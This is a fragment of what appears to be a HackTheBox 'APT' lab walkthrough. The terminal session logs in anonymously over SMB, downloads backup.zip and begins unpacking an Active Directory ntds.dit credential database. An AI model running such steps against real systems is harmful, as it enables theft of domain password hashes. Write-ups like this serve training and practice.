 └─# smbclient //apt/backup
Password for [WORKGROUP\root]:
Anonymous login successful
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Thu Sep 24 03:30:52 2020
.. D 0 Thu Sep 24 03:30:52 2020
backup.zip A 10650961 Thu Sep 24 03:30:32 2020
5114623 blocks of size 4096. 2634681 blocks available
smb: \> get backup.zip
getting file \backup.zip of size 10650961 as backup.zip (1560.4 KiloBytes/sec) (average 1560.4 KiloBytes/sec)
smb: \> exit
┌──(root㉿kali)-[/challenge/htb/apt]
└─# mkdir backup && mv backup.zip backup && cd backup && unzip backup.zip && ls -laR
Archive: backup.zip
creating: Active Directory/
[backup.zip] Active Directory/ntds.dit password: